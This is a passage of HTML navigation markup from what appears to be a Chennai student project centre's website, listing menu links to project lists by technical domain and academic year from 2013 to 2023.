		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://ieeeprojectcentre.in/big-data-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://ieeeprojectcentre.in/big-data-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://ieeeprojectcentre.in/big-data-domain-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8132"><a href="https://ieeeprojectcentre.in/big-data-project-2021-2022/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10575"><a href="https://ieeeprojectcentre.in/big-data-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1380"><a href="https://ieeeprojectcentre.in/software-engineering-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">SOFTWARE ENGINEERING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-895"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-896"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://ieeeprojectcentre.in/software-engineering-projects-list-2021-2022/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10576"><a href="https://ieeeprojectcentre.in/software-engineering-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1379"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">MOBILE COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-899"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-900"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-903"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-904"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10577"><a href="https://ieeeprojectcentre.in/mobile-computing-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022-2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1378"><a href="https://ieeeprojectcentre.in/parallel-distributed-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">PARALLEL &#038; DISTRIBUTED</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-914"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-916"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-917"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-919"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1171"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1175"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10578"><a href="https://ieeeprojectcentre.in/parallel-distributed-projects-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1377"><a href="https://ieeeprojectcentre.in/secure-computing-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">SECURE COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-922"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-928"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10579"><a href="https://ieeeprojectcentre.in/secure-computing-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1376"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">WIRELESS COMMUNICATION</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-931"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-479 current_page_item menu-item-929"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2019-2020-chennai/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1191"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1192"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10580"><a href="https://ieeeprojectcentre.in/wireless-communication-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1375"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">ARTIFICIAL INTELLIGENCE</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10581"><a href="https://ieeeprojectcentre.in/artificial-intelligence-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1374"><a href="https://ieeeprojectcentre.in/neural-networks-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">NEURAL NETWORK</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-952"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-954"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10582"><a href="https://ieeeprojectcentre.in/neural-networks-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1373"><a href="https://ieeeprojectcentre.in/vlsi-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">VLSI</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-956"><a href="https://ieeeprojectcentre.in/vlsi-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://ieeeprojectcentre.in/vlsi-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://ieeeprojectcentre.in/vlsi-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="https://ieeeprojectcentre.in/vlsi-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://ieeeprojectcentre.in/vlsi-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://ieeeprojectcentre.in/vlsi-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-962"><a href="https://ieeeprojectcentre.in/vlsi-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="https://ieeeprojectcentre.in/vlsi-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10583"><a href="https://ieeeprojectcentre.in/vlsi-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1372"><a href="https://ieeeprojectcentre.in/wireless-sensor-networks-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">WIRELESS SENSOR NETWORK</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013 – 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014 – 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015 – 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2016 – 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8058"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017 – 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8059"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018 – 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-969"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1213"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10584"><a href="https://ieeeprojectcentre.in/wireless-sensor-training-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1371"><a href="https://ieeeprojectcentre.in/embedded-system-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">EMBEDDED SYSTEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://ieeeprojectcentre.in/2013-2014-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2014-2015-in-chennai-2/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="https://ieeeprojectcentre.in/embedded-systems-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1231"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10585"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1370"><a href="https://ieeeprojectcentre.in/robotics-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">ROBOTICS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://ieeeprojectcentre.in/robotics-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://ieeeprojectcentre.in/robotics-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://ieeeprojectcentre.in/robotics-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://ieeeprojectcentre.in/robotics-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://ieeeprojectcentre.in/robotics-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://ieeeprojectcentre.in/robotics-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://ieeeprojectcentre.in/robotics-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="https://ieeeprojectcentre.in/robotics-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://ieeeprojectcentre.in/robotics-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10586"><a href="https://ieeeprojectcentre.in/robotics-projects-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14874"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Python Project</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14884"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Python Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14885"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Your Gateway to Python Excellence</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14886"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Python Project Experts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14887"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Unlock Your Python Potential with Real-World Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14888"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Master Python for Real-World Applications</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14889"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Python Project Development in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14890"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Best Python Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14891"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Real-World Python Projects Training</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14892"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Advanced Python Project Solutions</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dc3115c" data-id="dc3115c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf01f19 elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="bf01f19" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
